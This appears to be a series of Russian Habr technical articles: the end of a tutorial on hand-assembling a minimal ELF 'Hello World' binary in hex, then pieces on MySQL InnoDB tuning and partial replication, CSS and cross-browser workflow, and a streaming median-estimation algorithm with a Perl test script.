0x48 0x65 0x6C 0x6C 0x6F 0x20 0x57 0x6F 0x72 0x6C 0x64 0x21 0x0A
```
И вот наша полезная нагрузка готова!
### Создание заголовков
Вот где это может очень быстро стать очень сложным. Я объясню некоторые из наиболее важных параметров в процессе построения заголовков, но вы, вероятно, захотите внимательно взглянуть на несколько более подробное руководство, если вы когда-нибудь собираетесь создавать заголовки ELF полностью самостоятельно. Заголовок ELF имеет следующую структуру, размер в байтах в скобках:
```
e_ident(16), e_type(2), e_machine(2), e_version(4), e_entry(4), e_phoff(4),
e_shoff(4), e_flags(4), e_ehsize(2), e_phentsize(2), e_phnum(2), e_shentsize(2)
e_shnum(2), e_shstrndx(2)
```
Теперь мы заполним структуру, и я объясню немного больше об этих параметрах, где это необходимо.
e\_ident (16) - этот параметр содержит первые 16 байтов информации, которая идентифицирует файл как файл ELF. Первые четыре байта всегда содержат 0x7F, 'E', L ', F'. Байты с пятого по седьмой содержат 0x01 для 32-битных двоичных файлов на машинах с little-endian. Байты с восьмого по пятнадцатый являются заполнителями, поэтому они могут быть 0x00, а шестнадцатый байт содержит длину этого блока, поэтому он должен быть 16 (= 0x10).
e\_type (2) - установите в 0x02 0x00. По сути, это говорит компьютеру, что это исполняемый файл ELF.
e\_machine (2) - установите значение 0x03 0x00, что сообщает компьютеру, что файл ELF был создан для работы на процессорах типа i386.
e\_version (4) - установите 0x01 0x00 0x00 0x00.
e\_entry (4) - передать управление на этот виртуальный адрес при исполнении. Мы еще не определили его, поэтому пока это 0x\*\* 0x\*\* 0x\*\* 0x\*\*.
e\_phoff (4) - смещение от файла к program header table. Мы помещаем его сразу после заголовка ELF, так что размер заголовка ELF в байтах: 0x34 0x00 0x00 0x00.
e\_shoff (4) - смещение от начала файла к таблице заголовков раздела. Нам это не нужно. 0x00 0x00 0x00 0x00.
e\_flags (4) - флаги нам тоже не нужны. 0x00 0x00 0x00 0x00 снова.
e\_ehsize (2) - размер заголовка ELF, поэтому содержит 0x34 0x00.
e\_phentsize (2) - размер заголовка программы. Технически мы этого еще не знаем, но я уже могу сказать вам, что он должен содержать 0x20 0x00. Прокрутите вниз, чтобы проверить, если хотите.
e\_phnum (2) - количество заголовков программы, что напрямую соответствует количеству сегментов в файле. Нам нужен текст и сегмент данных, поэтому это должно быть 0x02 0x00.
e\_shentsize (2), e\_shnum (2), e\_shstrndx (2) - все это на самом деле не актуально, если мы не реализуем заголовки секций (а мы не реализуем), поэтому вы можете просто установить это значение 0x00 0x00 0x00 0x00 0x00 0x00.
И это заголовок ELF! Это первое, что находится в файле, и если вы все сделали правильно, окончательный заголовок в шестнадцатеричном формате должен выглядеть так:
```
0x7F 0x45 0x4C 0x46 0x01 0x01 0x01 0x00 0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x10 0x02 0x00 0x03 0x00 0x01 0x00 0x00 0x00
0x** 0x** 0x** 0x** 0x34 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x00 0x34 0x00 0x20 0x00 0x02 0x00 0x00 0x00
0x00 0x00 0x00 0x00
```
Однако мы еще не закончили с заголовками. Теперь нам нужно также создать program header table. Он имеет следующие записи:
```
p_type(4), p_offset(4), p_vaddr(4), p_paddr(4), p_filesz(4), p_memsz(4),
p_flags(4), p_align(4)
```
Опять же, я заполню структуру (на этот раз дважды: один для сегмента текста, второй для сегмента данных) и объясню ряд вещей по пути:
p\_type (4) - сообщает программе тип сегмента. И текст, и данные используют здесь PT\_LOAD (= 0x01 0x00 0x00 0x00).
p\_offset (4) - смещение от начала файла. Эти значения зависят от размера заголовков и сегментов, поскольку мы не хотим, чтобы они перекрывались. Пока пусть будет 0x\*\* 0x\*\* 0x\*\* 0x\*\*.
p\_vaddr (4) - какой виртуальный адрес назначить сегменту. Пусть будет 0x\*\* 0x\*\* 0x\*\* 0x\*\* 0x\*\*, мы поговорим об этом позже.
p\_paddr (4) - физическая адресация не имеет значения, поэтому вы можете указать здесь 0x00 0x00 0x00 0x00.
p\_filesz (4) - количество байтов в образе файла сегмента, должно быть больше или равно размеру полезной нагрузки в сегменте. Опять же, установите значение 0x\*\* 0x\*\* 0x\*\* 0x\*\*. Мы изменим это позже.
p\_memsz (4) - количество байтов в памяти образа сегмента. Обратите внимание, что это не обязательно равно p\_filesz, но может быть и так. Пока оставьте его на 0x\*\* 0x\*\* 0x\*\* 0x\*\*, но помните, что позже мы можем установить его на то же значение, которое мы присваиваем p\_filesz.
p\_flags (4) - эти флаги могут быть непростыми, если вы не привыкли с ними работать. Что вам нужно запомнить, так это то, что флаг READ - 0x04, флаг WRITE - 0x02, а флаг EXEC - 0x01. Для текстового сегмента мы хотим READ + EXEC, поэтому 0x05 0x00 0x00 0x00, а для сегмента данных мы предпочитаем READ + WRITE + EXEC, поэтому 0x07 0x00 0x00 0x00.
p\_align (4) - указывает на выравнивание страниц памяти. Размер страницы обычно составляет 4 КиБ, поэтому значение должно быть 0x1000. Помните, что x86 является little-endian, поэтому окончательное значение равно 0x00 0x10 0x00 0x00.
Уф. Мы, безусловно, уже многое сделали. Мы еще не заполнили многие поля в заголовках программ, и нам также не хватает нескольких байтов в заголовке ELF, но мы приближаемся. Если все пойдет по плану, таблица заголовков вашей программы (которую, кстати, можно вставить непосредственно за заголовком ELF - помните наше смещение в этом заголовке?) Должна выглядеть примерно так:
```
0x01 0x00 0x00 0x00 0x** 0x** 0x** 0x** 0x** 0x** 0x** 0x**
0x00 0x00 0x00 0x00 0x** 0x** 0x** 0x** 0x** 0x** 0x** 0x**
0x05 0x00 0x00 0x00 0x00 0x10 0x00 0x00
0x01 0x00 0x00 0x00 0x** 0x** 0x** 0x** 0x** 0x** 0x** 0x**
0x00 0x00 0x00 0x00 0x** 0x** 0x** 0x** 0x** 0x** 0x** 0x**
0x07 0x00 0x00 0x00 0x00 0x10 0x00 0x00
```
### Заполнение пробелов
Хотя мы уже выполнили большую часть тяжелой работы, нам все еще нужно сделать несколько сложных вещей. У нас есть заголовок ELF и таблица программ, которые мы можем разместить в начале нашего файла, и у нас есть полезная нагрузка для нашей реальной программы, но нам все еще нужно поместить что-то в таблицу, которая сообщает компьютеру, где это найти. И нам нужно разместить нашу полезную нагрузку в файле, чтобы ее можно было найти.
Во-первых, мы хотим вычислить размер наших заголовков и полезной нагрузки, прежде чем мы сможем определить какие-либо смещения. Просто сложите вместе размеры всех полей в заголовках и получите минимальное смещение для любого из сегментов. В заголовке ELF 116 байт + 2 заголовка программы, и 116 = 0x74, поэтому минимальное смещение равно 0x74. Чтобы сделать это безопасно, давайте установим начальное смещение на 0x80. Заполните от 0x74 до 0x7F 0x00, затем поместите текстовый сегмент в 0x80 в файл.
Размер самого текстового сегмента составляет 34 = 0x22 байта, что означает, что минимальное смещение для сегмента данных составляет 0x80 + 0x22 = 0xA2. Поместим сегмент данных в 0xA4 и заполним 0xA2 и 0xA3 значениями 0x00.
Если вы делали все вышеперечисленное в своем шестнадцатеричном редакторе, теперь у вас будет двоичный файл, содержащий ELF, и заголовки программ от 0x00 до 0x73, от 0x74 до 0x7F будут заполнены нулями, текстовый сегмент размещен от 0x80 до 0xA1, 0xA2 и 0xA3 снова являются нулями, и сегмент данных идет от 0xA4 до 0xB0. Если вы следуете этим инструкциям, и не получаете правильного результата, сейчас самое время посмотреть, что пошло не так.
Предполагая, что теперь все находится в нужном месте в файле, пора изменить некоторые из наших предыдущих звездочек на фактические значения. Я просто сначала дам вам значения для каждого параметра, а затем объясню, почему мы используем именно эти значения.
e\_entry (4) - 0x80 0x80 0x04 0x08; Мы выберем 0x8048080 в качестве точки входа в виртуальной памяти. Существуют некоторые правила относительно того, что вы можете, а что не можете выбрать в качестве точки входа, но самое важное, что нужно помнить, - это то, что начальный адрес виртуальной памяти по модулю размера страницы должен быть равен смещению в файле по модулю размера страницы. Вы можете проверить это в справочнике по ELF и некоторым другим хорошие книгам для получения дополнительной информации, но если это кажется слишком сложным, просто забудьте об этом и используйте эти значения.
p\_offset (4) - 0x80 0x00 0x00 0x00 для текста, 0xA4 0x00 0x00 0x00 для данных. Это из-за очевидной причины, по которой эти сегменты находятся в файле.
p\_vaddr (4) - 0x80 0x80 0x04 0x08 для текста, 0xA4 0x80 0x04 0x08 для данных. Мы хотим, чтобы сегмент текста был точкой входа для программы, и мы помещаем сегмент данных в память таким образом, чтобы он прямо соответствовал физическим смещениям.
p\_filesz (4) - 0x24 0x00 0x00 0x00 для текста, 0x20 0x00 0x00 0x00 для данных. Это просто байтовые размеры различных сегментов файла и памяти. В этом случае p\_memsz = p\_filesz, поэтому используйте те же значения там.
### Окончательный результат
Если вы выполнили все до буквы, вот что вы получите, если выгрузите все в шестнадцатеричном формате:
```
7F 45 4C 46 01 01 01 00 00 00 00 00 00 00 00 10 02 00 03 00
01 00 00 00 80 80 04 08 34 00 00 00 00 00 00 00 00 00 00 00
34 00 20 00 02 00 00 00 00 00 00 00 01 00 00 00 80 00 00 00
80 80 04 08 00 00 00 00 24 00 00 00 24 00 00 00 05 00 00 00
00 10 00 00 01 00 00 00 A4 00 00 00 A4 80 04 08 00 00 00 00
20 00 00 00 20 00 00 00 07 00 00 00 00 10 00 00 00 00 00 00
00 00 00 00 00 00 00 00 BB 01 00 00 00 B8 04 00 00 00 B9 A4
80 04 08 BA 0D 00 00 00 CD 80 B8 01 00 00 00 BB 2A 00 00 00
CD 80 00 00 48 65 6C 6C 6F 20 57 6F 72 6C 64 21 0A
```
Вот и все. Запустите chmod +x для этого двоичного файла, а затем выполните его. Hello World в 178 байтах. Надеюсь, вам понравилось это писать. :-) Если вы считаете этот HOWTO полезным или интересным, дайте мне знать! Я всегда это ценю. Также всегда приветствуются советы, комментарии и / или конструктивная критика. | https://habr.com/ru/post/543622/ | null | ru | null |
# Практическая оптимизация и масштабируемость MySQL InnoDB на больших объёмах данных
Данный пост не будет рассказывать про индексы, планы запросов, триггеры для построения агрегатов и прочие общие способы оптимизации запросов и структуры БД. Так же не будет рассказывать про оптимальные настройки с префиксом innodb\_. Возможно прочитав текст ниже вы лучше поймёте смысл некоторых из них. В данном посте речь пойдёт об **InnoDB** и его функционирование.
#### Какие проблемы может помочь решить этот пост?
* Что делать если у вас в списке процессов множественные селекты которым казалось бы никто не мешает?
* Что делать если всё хорошо настроено, запросы пролетают как ракеты и список процессов постоянно пустой, но на сервере высокий LA и запросы начинают работать немного медленнее, ну например вместо 100мс получается 500мс ?
* Как быстро масштабировать систему, когда нет возможности всё переделать?
* У вас коммерческий проект в конкурентной среде и проблему надо решать немедленно?
* Почему один и тот же запрос работает то быстро то медленно?
* Как организовать быстрый кеш и поддерживать его в актуальном состояние?
#### Как обычно выглядит работа с БД
Приблизительно схема работы обычно такая
1. Запрос
2. План запроса
3. Поиск по индексу
4. Получение данных из таблиц
5. Отправка данных клиенту
Даже если вы не делали **start transaction** каждый ваш отдельный запрос будет являться по сути транзакцией из одного запроса. Как известно у транзакций есть **уровень изолированности** который у MySQL по умолчанию **REPEATABLE READ**. А что это значит для нас? А то, что когда вы в транзакции «касаетесь любой таблицы» её версия на тот момент фиксируется и вы перестаёте видеть изменения сделанные в других транзакциях. Чем длиннее ваш запрос или транзакция, тем больше «старых» данных продолжает накапливать MySQL и есть основания предполагать, что происходит это с активным использованием основного пула памяти. Т.е. каждый ваш безобидный селект объединяющий 10 таблиц по первичному ключу, в случае активной работы с БД, начинает иметь достаточно тяжёлый побочный эффект. У PostgreSQL как и у Oracle уровень изолированности по умолчанию **READ COMMITTED** который функционирует гораздо проще, чем **REPEATABLE READ**. Само собой с уровнем изоляции **READ COMMITTED** вам придётся использовать **построчную репликацию**. Вы можете легко проверить уровни изолированности транзакций просто подключивших двумя клиентами к БД и поделать select, delete и update на одной и той же таблице. Это и есть ответ на вопрос про зависающие селекты, попробуйте сменить уровень изоляции БД, это может вам помочь.
##### Как InnoDB работает с данными
InnoDB хранит данные на жёстком диске в страницах. При обращение к нужной странице, она загружается в оперативную память и затем уже с ней происходят различные действия, будь то чтение запись или что-то ещё. Вот именно этой памятью и является Innodb\_buffer\_pool размер которого вы выставляете в innodb\_buffer\_pool\_size. Схема работы вполне классическая и ничего необычного в ней нет. Посмотреть отчёты о работе InnoDB можно следующим образом:
`SHOW VARIABLES like 'Innodb%';
SHOW GLOBAL STATUS like 'Innodb%';
SHOW ENGINE INNODB STATUS;`
Итого мы получаем следующие временные затраты на выполнение операции чтения или записи в БД
1. Время на загрузка данных в память с жёсткого диска
2. Время на обработку данных в памяти
3. Время на запись данных на жёсткий диск если это требуется (тут стоит отметить, что не все данные сразу пишутся на диск, главное чтобы они были зафиксированы в журнале)
Думаю интуитивно понятно, что если данные находятся в пуле InnoDB в момент запроса, то с диска они не загружаются, что сильно уменьшает время выполнения любых операций с БД.
Самый быстрый вариант работы БД это когда все данные и индексы легко помешаются в пул и по сути БД всегда работает из памяти. В версии 5.6.5 даже есть возможность сохранять весь пул на диск при перезапуске БД, что позволяет избежать холодного старта.
Теперь давайте рассмотрим немного другой вариант событий, когда объём данных на диске превышает размер пула памяти. Пусть размер пула у нас будет 4 страницы выглядеть это будет как [0,0,0,0] и 16 страниц данных 1..16 соответственно. Пользователи у нас чаще всего запрашивают страницы 15 и 16 т.к. в них самые свежие данные и они всегда находятся в памяти. Очевидно, что работает всё так же быстро как и в случае описанном выше.
Ну и неудачный вариант, когда у вас есть 2 страницы активно запрашиваемые пользователями и 8 страниц, которые постоянно используются внутренними скриптами и различными демонами. Таким образом за 4 странице в буфере постоянно идёт борьба которая превращается в вечное чтение с диска и замедление работы системы для пользователей т.к. демоны как правило гораздо активнее себя ведут.
В таком режиме вам может помочь настройка репликации с ещё одни МySQL сервером который может принять на себя часть запросов и снизить борьбу за пул памяти. Но как известно у репликации в MySQL есть существенный недостаток, а именно применение изменений в 1 поток. Т.е. при определённых условиях слейв у вас или начнёт отставать или даст совсем несущественный прирост производительности. В этой ситуации может помочь возможность создавать слейвов с ограниченным числом таблиц. Что позволит получить выигрыш как на применение изменений так и на использование пула памяти. Во многих случаях, когда известны данные которые пользователи запрашивают чаще всего, вы можете создать для них кеш хранящий данные только из необходимых таблиц. В удачном случае у вас получится кеш автоматически поддерживающий свою актуальность. Для тех кому интересно как быстро создать ещё одного слейва, предлагаю посмотреть в сторону
`STOP SLAVE;
SHOW SLAVE STATUS;//Master_Log_File и Exec_Master_Log_Pos
Тут нужно сделать дамп таблиц которые вам понадобятся
START SLAVE;`
После того как вставите данные в новый слейв сервер, нужно будет только сделать
`CHANGE MASTER TO ... ;
START SLAVE;`
Всё конечно зависит от объёма данных, но как правило поднять такого слейва можно достаточно быстро.
##### Декомпозиция системы на модули используя частичную репликацию
И так мы можем создавать частичные реплики основной БД, что позволяет нам контролировать распределение памяти между определёнными группами данных. Какие возможности это перед нам открывает?
Как вы можете выяснить опытным путём никто не мешает вам создавать свои таблицы на слейв сервере и даже создавать в них внешние ключи на реплицируемые данные. Т.е. вы можете иметь не только целостную основную БД, но и целостных слейвов с расширенным набором таблиц. Например, ваша главная БД содержит таблицу *users* и различные вспомогательные таблицы типа *payments*. Так же у вас есть сервис блогов, который позволяет пользователям писать сообщения. Вы реплицируете *users* в другую БД, в которой создаёте таблицу *posts*. Если на БД содержащую таблицу *posts* выпадает высокая нагрузка на чтение, вы создаёте реплики содержащие таблицы *users* и *posts*. Таким образом можно производить декомпозицию пока объём данных необходимого набора таблицы не станет превышать разумные пределы. В этом случае уже стоит посмотреть в сторону шардинга огромных таблиц, например по хешу идентификатора пользователя, а запросы к нужным воркерам направлять через MQ.
##### Итоги
MySQL предоставляет простой механизм репликации просто пишущий данные в указанные таблицы. Это и даёт широкие возможности по разворачиванию дополнительных сервисов содержащих целостные части БД.
**UPD.** В случае большого количества мелких транзакций в БД можно попробовать изменить значение innodb\_flush\_log\_at\_trx\_commit, это обеспечит уменьшение нагрузки на жёсткий диск, но будьте внимательны! **теоретически это может привести к потере данных**. Увидеть результат работы этой переменной достаточно легко, т.к. можно установить её через SET GLOBAL.
**UPD2.** Удачная декомпозиция системы позволяет варьировать настройки отдельных серверов в зависимости от выполняемых ими задач. Например на сервере платежей можно иметь SERIALIZABLE и innodb\_flush\_log\_at\_trx\_commit = 1. А на сервере постов READ COMMITTED и innodb\_flush\_log\_at\_trx\_commit = 2. Всё зависит от выполняемых задач, критичности данных и вероятности сбоя. | https://habr.com/ru/post/142530/ | null | ru | null |
# CSS принципы
После тщательного анализа HTML и CSS кода, который постоянно переделывается, можно сделать выводы, которые должны помочь читателю в этом нелегком деле.
В этой статье не будем привязываться к конкретным реализациям и готовым рецептам, дабы избежать основной проблемы любой CSS документации — за время написания статьи выйдет пара-тройка браузерных обновлений. И советы будут попросту бесполезны.
**Начну с базового**: если в каком-то браузере страница отображается не так, как задумано, значит вы сделали что-то неправильно. Создатели браузеров, и в том числе и IE6 — не дураки. Они думали головой, прежде чем задавать правила рендеринга и способа отображения. Любой сползший элемент сползает из-за особой интерпретации совокупности CSS свойств, а не потому что «IE6 глючный». Поэтому, чтобы решить проблему сползшего элемента, нужно понять почему он туда сполз.
**Вскользь коснемся понятия кроссбраузерности**. Каков рецепт кроссбраузерной верстки? Верстайте сразу для всех поддерживаемых браузеров. Только для всех и сразу. Правило «сверстаю для файерфокса, а потом буду фиксить для остальных» не работает. Поди потом разберись, кто виноват и что делать, когда уже написано куча мала CCS-а. Конечно, в таком случае, в ход пойдут «грязные хаки» и условные комментарии. Безусловно, вообще без хаков не обойтись, ибо различия в рендеринге все-же присутствуют. Какие хаки нужно запомнить? Никакие. Минутный поиск выдаст тонну решений. Сначала нужно определится со списком браузеров (платформ, версий, устройств), некоторые фундаментальные решения не позволят расширить список в конце разработки. Не подумайте, что я советую после каждого изменения обходить весь список и проверять не поехало ли что-либо. Частота тестирования приложения в разных браузерах разная. Начинаем верстать в любимом файерфоксе с любимым файербагом. Периодически открываем IE7, чтобы убедится, что ничего не поехало. Немного реже открываем оперу и сафари и девятый эксплорер. И уж совсем редко — хром.
Кстати, такой порядок частоты проверки в разных браузерах легко объясним. Файерфоксовский Gecko хотя и аутентичен среди популярных браузеров, но очень близок к WebKit’у и оперовскому Presto. Safari и Chrome используют WebKit и почти полностью идентичны в алгоритмах рендеринга. Последняя версия браузеров еще мало изучена и эти браузеры остается темной лошадкой нашего забега —особенно последний IE. Предпоследний IE достаточно хорошо соблюдает стандарты, и не доставляет особых хлопот, чего нельзя сказать про младших братьев оного — седьмой (Trident V) и шестой (Trident IV) версии интернет эксплорера. Плюсом сложившейся ситуации могу отметить, что эти две версии очень похожи между собой — если будет выглядеть хорошо в IE7, мало что придется исправлять в IE6. Тем более, что поводов поддерживать шестой и седьмой эксплорер все меньше и меньше.
**Что касается CSS шаблонов и фреймворков**. Самая крупная, переносимая из проекта в проект, частица должна быть не больше решения «как расположить такие-то элементы в такой-то последовательности». Решения типа «трехколоночный макет с прижатым футером и горизонтальным меню» не работают в силу того, что на свое решение требуют генерации кучи неконтролируемого и сложноизменяемого кода. Любое изменение уже существующего стороннего решения вызовет головную боль и приведет к переписыванию кода с нуля.
В довесок к сказанному стоит учесть тот факт, что такие готовые решения никаким образом не учитывают последующие изменения CSS: меняя внутренние отступы у div, лежащих внутри `.content`, нельзя быть уверенным, что это не вызовет коллапс на уровне меню в старой версии IE.
**Отдельно упомяну про структуру css файлов и картинок**. Существуют тысяча и один способ грамотно распределить картинки и цээсэски. А вот неправильных очень мало.
Вспомним про самый ужасный из всех ужасных способов — единственный файлик `user.css` и папочка images с, извините, насраными туда картинками. Некоторые умники догадываются о том, что должна быть какая-то структура в ресурсах и именуют картинки с приставками и суффиксами. Например, "`article-bg.png`" или "`product-li-bg.png`". Давайте отстранимся от CSS и представим себе жесткий диск такого разработчика. Фильмы лежат в одной папке, но вот именуют такие файлы, допустим так: "`alien_life_documental_discovery.avi`" или "`pelmeni_vs_pyatigorsk_kvn_2008_polufinal.avi`". При большом количестве файлов ориентироваться в этой куче малой невозможно. *Оставим полемику на тему автосортировщиков медиатек (iTunes, Windows Media Player или подобное) для другой статьи*
Еще примером не менеее ужасной, но более аккуратной тактики расположения и именования при верстке может служить такая ситуация. Картинки располагаются не в одной папке, а располагаются в подпапках по назначению. Всевозможные фоны кладуться в папку `images/bgs`, иконки — в папку `images/icons`. Такой способ неудачен из-за неправильной класификаций ресурсов. Большую практичность принесет разделение картинок не по сходству использования, а по логическому сходству — все картинки, принадлежащие к новостям, следует класть в папочку `images/news` и называть "`bg.png`", "`li.png`", "`first-item.png`". Такое расположение предрасполагает разделение ресурсов, в следствии чего ресурсы легко контролируются.
Логичным остается вопрос о повторном использовании картинок для двух разных сущностей. Примером может служить дизайн, в котором строка в списке последних новостей имеет такой же фон, что и элемент в списке продуктов. В таком случае есть несколько решений. Например, фон можно дублировать в две разные папки `articles` и `products`. Это следует делать по той же причине, что и минимальное количество букв в пароле у пользователя и минимальная длинна заголовка статьи не должны быть одной переменной. Или как вариант, переименовать сущность в более общую и создать папку не `articles` и `news_items`, а как-то более общно — `publications`, или как-то так. *Дилема выбора имени для общей сущности между двумя сущностями натянута. В случае одинакового вида двух разных сущностей их можно обобщить по какому либо критерию, ибо это уже сделал дизайнер. Случай скупого дизайна «главной страницы и одной внутренней» мы не рассматриваем, как клинический.*
Также распространен алгоритм скинов для расположения файлов. В таком случае внутри css-файлов указывается относительный путь к картинкам и таблицы стилей и картинки кладутся в одну общую папку. Например, в корне сайта, внутри папки `themes` создать папки `stylesheets` и `images`. Это никоим образом не влияет на структуру папок внутри папки `images`. *Прошу заметить, что некоторые фреймворки предоставляют только такой способ интеграции собственных стилей. Поэтому знание о фреймворке перед началом верстки необходимо. Но это совсем другая история.*
А в css-файлах фоны указываются так:
```
background-image: url(../images/articles/bg.png)
```
Вместо указания абсолютных путей (от корня).
```
background-image: url(/images/articles/bg.png)
```
О **валидациях и валидаторах** стоит упомянуть в контексте данной темы. Правильно [утверждают](http://validator.w3.org/check?uri=artlebedev.ru&charset=%28detect+automatically%29&doctype=Inline&group=0) верстальщики студии Лебедева говоря, что лучшей валидатор — это браузер. Если страница выглядит идеально во всевозможных браузерах, то не о чем беспокоиться. Но стоит помнить о том, что главный козырь в валидном коде — адекватная реакция на него будущих браузеров. Сразу пример. Во времена становления третьего файерфокса автором был написан код, в котором внутри ссылки помещался здоровый лапоть текста со всевозможной разметкой:
```
[Lorem ipsum dolor set...](#)
```
Клик на внешнюю ссылку обрабатывался, в результате чего выпадало меню и что-то там делало, что не относится к текущей теме. Но после выхода Хрома автор обнаружил, что вышеуказанный код не работает в новом браузере. Проблема скрывалась в невалидном коде — внутри ссылок нельзя располагать параграфы (как и любые другие блочные элементы разметки).
*Из документации*: `One possible cause for this message is that you have attempted to put a block-level element (such as "" or "
") inside an inline element (such as "", "", or "").`
В результате чего код был переписан с учетом требований валидного кода и проблемы самоустранились.
В итоге можно сформулировать что стантарты нужно соблюдать до тех пор, пока сами стандарты не препятствуют достижению целей и вариантов написать код валидно нет. Иными словами соблюдайте стандарты всегда и нарушайте это правило будучи уверенным в своей правоте. | https://habr.com/ru/post/153057/ | null | ru | null |
# Эффективная оценка медианы
Итак, у Вас есть какой-то поток данных. Большой такой поток. Или уже готовый набор. И хочется определить какие-то его характеристики. Алгоритм определения минимального и максимального значения могут придумать даже не программисты. Вычисление среднего уже чуть сложнее, но тоже не представляет никаких трудностей — знай подсчитывай себе сумму да инкрементируй счетчик на каждое новое значение. Среднеквадратичное отклонение — все то же самое, только числа другие. А как насчет медианы?
Для тех, кто забыл, что это такое, напоминаю — медиана (50-й перцентиль) выборки данных — это такое значение, которое делит эту выборку пополам — данные из одной половины имеют значение не меньше медианы, а из второй — не больше. Ценность её заключается в том, что её значение не зависит от величины случайных всплесков, которые могут очень сильно повлиять на среднее.
Строго говоря, из определения следует, что для вычисления точного значения медианы нам нужно хранить всю выборку, иначе нет никаких гарантий, что мы насчитали именно то, что хотели. Но для непрерывных и больших потоков данных точное значение все равно не имеет большого смысла — сейчас оно одно, а через новых 100 отсчетов — уже другое. Поэтому эффективный метод оценки медианы, который не будет требовать много памяти и ресурсов CPU, и будет давать точность порядка одного процента или лучше — как раз то что нужно.
Сразу предупрежу — предложенный метод обладает рядом ограничений. В частности, он очень плохо работает на отсортированных выборках (но зато очень хорошо работает на более-менее равномерно распределенных). Дальше рассматривается более простой случай неотрицательных значений, для общего случая нужны дополнительные вычисления.
Идея метода состоит в том, чтобы построить такой процесс вычисления, который будет сходиться к действительному значению медианы. Если мы уже обработали какой-то обьем данных и имеем какую-то оценку медианы, то про поступлении нового обьема (с почти такой же медианой, что важно) наша оценка должна быть улучшена. Если более точно — то оценка должна быть улучшена с большей вероятностью, чем ухудшена.
Можно использовать разного рода окна вычисления медианы, например, посчитать точную медиану последних 100 значений, и усреднить с постоянно уменьшающимся весом с предыдущей оценкой. Такой метод будет хорошо работать, но есть гораздо более легкий и практически такой же точный. А именно — просто сдвигать текущую оценку медианы к новому значению на какую-то небольшую константную дельту. В случае, если предыдущая оценка была не точной, то при обработке нового объема данных она приблизится к действительному значению, т.е. станет более точной. А если оценка уже и так точная, то на обработке нового объема данных на половине значений будет сдвиг в одну сторону, а на другой половине — в другую, в итоге оценка вернется к точному значению.
Важно, что дельта должна иметь одинаковое абсолютное значение для сдвигов как в большую, так и в меньшую сторону, иначе мы получим не 50-й перцентиль. Но теперь встает проблема подбора значения дельты — слишком маленькое даст медленную сходимость, а слишком большое — получим большую погрешность, особенно если дельта сравнима с самим значением медианы. Автоматическое вычисление дельты уже лишает её звания константы, но это и неважно, если в итоге мы получим лучший результат.
Имеет смысл делать дельту постоянно уменьшающейся, чтобы улучшить сходимость. Но не слишком быстро, иначе, при неблагоприятных условиях оценка рискует никогда не догнать действительное значение медианы. Коэфициент 1/count подходит идеально — он легко вычисляется, и ряд sum(1/n) — расходящийся, так что в конце-концов оценка достигнет действительной медианы, какой бы плохой она ни была изначально.
Привязывать значение дельты к текущей оценке медианы — рискованно. В неудачных условиях слишком заниженной оценке будет сложно расти. Лучше всего вычислять дельту исходя из другой вполне устойчивой характеристики выборки — среднего значения. С коэфициентом 1/count значение дельты будет постоянно уменьшаться (за исключением немногочисленных случаев, когда текущее среднее вырастет слишком сильно по сравнению с предыдущим). Для данных, которые могут принимать не только неотрицательные значение, такой подход уже не сработает, но мы можем легко выйти из положения, если считать два средних — положительных и отрицательных значений, и использовать сумму их абсолютных значений.
Итоговый алгоритм оценки медианы почти такой же простой, как и алгоритм вычисления среднего значения:
```
sum += value
count ++
delta = sum / count / count // delta = average/count
if value < median {
median -= delta
} else {
median += delta
}
```
Погрешность и скорость сходимости, по моему мнению, у него отличная — на выборке в 100 значений погрешность обычно около 10-20%, на 1000 — уже около 1-3%, и дальше погрешность уменьшается ещё больше.
Для желающих самостоятельно оценить качество работы алгоритма — небольшой скриптик на perl-е:
```
#!/usr/bin/perl -s
$N = shift || 100000;
for (1 .. $N) {
push @a, (rand(1)*rand(1))**2;
}
@t = sort { $a <=> $b } @a;
$MEDIAN = $t[$N/2-1];
median_init();
for (@a) {
median_update($_);
}
$diff = ($MEDIAN-$median)/$MEDIAN*100;
$avg = $sum/$count;
print "Real:\t\t$MEDIAN
Estimated:\t$median
Difference:\t$diff \%
Average: $avg
";
sub median_init() {
$count = $sum = $median = 0;
}
sub median_update($) {
$value = $_[0];
$sum += $value;
$count ++;
$delta = $sum / $count / $count;
if($median <= $value) {
$median += $delta;
$s2 = '+';
} else {
$median -= $delta;
$s2 = '-';
}
if($debug) {
$s = ($value > $MEDIAN) ? '+' : '-';
printf "%s %.5f\t%d\t%.7f\t %s %e\n", $s, $value, $count, $median, $s2, $delta;
}
}
```
Статистика для разных распределений:
rand(1) — медиана 0.5, среднее 0.5:
| размер выборки | значения отклонений в процентах на 10-ти различных выборках |
| --- | --- |
| 100 | -0.06568 -0.06159 -0.02009 -0.00372 -0.00177 -0.00012 0.00441 0.00503 0.01287 2.46360 |
| 1000 | -0.01196 -0.00462 -0.00415 -0.00240 0.00187 0.00948 0.01446 0.01787 0.02734 0.04150 |
| 10000 | -0.04025 -0.03712 -0.00983 -0.00512 0.00632 0.00768 0.01212 0.01267 0.05422 0.07043 |
rand(1)^2 — медиана 0.25, среднее 1/3:
| размер | 10 значений отклонений в процентах |
| --- | --- |
| 100 | -0.80813 -0.38749 -0.38348 -0.32599 -0.31828 -0.13034 -0.12811 0.06157 0.28336 6.07339 |
| 1000 | -2.98383 -0.32917 -0.27234 -0.22337 -0.09080 0.03338 0.06851 0.30257 0.30286 0.31563 |
| 10000 | -0.97752 -0.51781 -0.44970 -0.39834 -0.17945 0.02517 0.06729 0.13353 0.31976 0.44967 |
rand(1)\*rand(1) — медиана 0.187.., среднее 0.25:
| размер | 10 значений отклонений в процентах |
| --- | --- |
| 100 | -3.84694 -0.08139 -0.06980 -0.04138 -0.02477 0.01441 0.02042 0.03998 0.16999 0.17690 |
| 1000 | -0.38108 -0.08865 -0.06287 -0.00716 0.01326 0.02373 0.05510 0.06785 0.09153 0.14421 |
| 10000 | -0.44392 -0.26293 -0.10081 -0.05271 0.02870 0.03629 0.09319 0.14522 0.14807 0.20980 |
-log(rand(1)) — медиана 0.69..., среднее 1
| размер | 10 значений отклонений в процентах |
| --- | --- |
| 100 | -15.40835 -0.07608 -0.06993 -0.05958 -0.03355 -0.02186 -0.00486 0.01619 0.10614 0.11928 |
| 1000 | -3.05399 -0.06109 -0.05757 -0.04758 -0.01636 -0.01522 0.01376 0.03155 0.05036 0.06091 |
| 10000 | -0.24191 -0.10548 -0.09042 -0.04264 -0.03507 -0.01219 -0.01158 0.00481 0.04048 0.07969 |
-log(rand(1)^4) — медиана 2.76.., среднее 4
| размер | 10 значений отклонений в процентах |
| --- | --- |
